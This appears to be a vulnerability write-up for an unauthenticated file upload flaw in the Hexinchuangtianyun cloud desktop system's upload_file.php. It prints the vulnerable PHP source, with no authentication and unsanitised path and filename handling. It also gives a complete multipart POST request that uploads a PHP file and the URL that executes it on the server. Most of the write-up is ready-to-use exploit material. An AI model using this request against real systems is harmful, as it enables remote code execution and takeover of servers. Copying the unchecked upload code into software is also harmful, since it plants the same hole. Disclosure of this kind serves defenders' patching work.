Hexinchuangtianyun Desktop System Upload_file Php Remote Command Execution Vulnerability
Hexinchuangtianyun Desktop System Upload_file Php Remote Command Execution Vulnerability
Hexinchuangtianyun desktop system upload_file.php remote command execution vulnerability
Vulnerability Description
The default configuration of Hexinchuangtianyun desktop system causes files to be uploaded and can be executed remotely.
Vulnerability Impact
Hexinchuangtianyun desktop system
Network surveying and mapping
Hexin Next Generation Cloud Desktop VENGD
Vulnerability reappears
The login page is as follows
The vulnerable file is upload_file.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
<?php
function writeLog($msg){
$logFile = date('Y-m-d').'.txt';
$msg = date('Y-m-d H:i:s').' >>> '.$msg."\r\n";
file_put_contents($logFile,$msg,FILE_APPEND );
}
//require("vesystem/msg_define/session_lib.php");
if ($_FILES["file"]["error"] > 0)
{
// echo "Return Code: " . $_FILES["file"]["error"] . "<br />";
}
else
{
echo "_Requst:<br>";
/* foreach($_REQUEST as $name => $value)
{
$name."=".$value."<br>";
}
//echo "_FILES:<br>";
foreach($_FILES as $array_name=>$array_value)
{
$array_name."=".$array_value."<br>";
foreach($_FILES[$array_name] as $name => $value)
{
$name."=".$value."<br>";
}
} */
$l = $_GET['l'];
//拆分字符串按“/”分割字符
$arrpath = explode("/",$l);
$m = count($arrpath);
$file_e = "";
if ($m>1){
for($i=0;$i<$m;$i++){
$file_e .= $arrpath[$i];
if(!file_exists($file_e)){
mkdir($file_e, 0777);
}
$file_e .= "/";
}
}else{
//判断文件夹是否存在 ,不存在就新建个
if(!file_exists($l)){
mkdir("$l", 0777);
}
}
$target_path=$_SERVER["DOCUMENT_ROOT"]."/Upload/".$l."/".$_FILES["file"]["name"];
if (file_exists($target_path))
{
unlink($target_path);
}
$a = 'old_file='.$_FILES["file"]["tmp_name"];
writeLog($a);
writeLog('new_file='.$target_path);
$target_path = str_replace ( '//', '/', $target_path );
writeLog('new_file2='.$target_path);
$varerror = move_uploaded_file($_FILES["file"]["tmp_name"],$target_path);
writeLog('$varerror='.$varerror);
}
?>
Send the request packet as follows
POST /Upload/upload_file.php?l=1 HTTP/1.1
Host: xxx.xxx.xx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
Cookie: think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv
Content-Length: 182
------WebKitFormBoundaryfcKRltGv
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/avif
<?php phpinfo(); ?>
------WebKitFormBoundaryfcKRltGv--

access
https://xxx.xx.xxx.xxx/Upload/1/test.php
This post is licensed under CC BY 4.0 by the author.